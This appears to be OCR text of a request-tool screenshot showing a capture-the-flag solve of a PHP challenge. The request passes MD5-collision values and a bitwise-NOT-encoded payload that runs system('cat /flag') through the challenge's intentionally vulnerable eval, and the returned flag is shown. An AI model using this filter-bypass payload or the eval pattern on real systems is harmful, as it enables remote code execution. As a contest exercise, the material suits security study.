 2
4
发送请求
强制 HTTPS
历史
爆破示例
分享
导出
导入
同步配置
</> 生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
Responses
4167bytes / 17ms
美化
渲染
编码
请输入定位响应
详情
1 POST /?a=2014 HTTP/1.1
2 Host ? : 110.41.162.49:32782
3 Connection: keep-alive
4 Referer: http://110.41.162.49:32782/?a=2014
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Priority: u=0, i
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://110.41.162.49:32782
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 Accept-Encoding: gzip, deflate
12 Cookie:
GZCTF_Token=
13 Upgrade-Insecure-Requests: 1
14 Content-Length auto : 3
15
16 b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60
%FB_%07%FE%A2&
c=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%
60%FB_%07%FE%A2&cmd=(~'%8C%86%8C%8B%9A%92')(~'%9C%9E%8B%DF%D0%99%93%9E%98');
<?php
highlight_file(__FILE__);
error_reporting(0);
echo "Let's warm up first!\n";
$a = $_GET['a'];
$b = $_POST['b'];
$c = $_POST['c'];
$cmd = $_POST['cmd'];
if (substr(md5($a), -3) === "4a2") {
echo "nice!";
if($b != $c && md5($b) === md5($c)){
echo "Well done! flag就给你吧...";
if(preg_match("/[A-Za-z0-9]+/",$cmd)){
die("hacker!");
}
else{
@eval($cmd);
}
}
else{
die("no!!!!");
}
} else {
die("nonono!");
}
?>
Let's warm up first! nice!Well done! flag就给你吧...flag{bcde72aa-9a9c-497f-808c-a292aef40a35}